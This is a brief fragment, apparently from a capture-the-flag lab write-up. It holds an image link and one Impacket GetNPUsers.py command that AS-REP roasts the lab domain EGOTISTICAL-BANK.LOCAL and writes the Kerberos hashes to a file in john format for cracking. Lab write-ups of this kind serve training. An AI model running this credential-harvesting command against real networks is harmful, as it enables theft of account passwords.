 GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile users -format john -request -outputfile hash
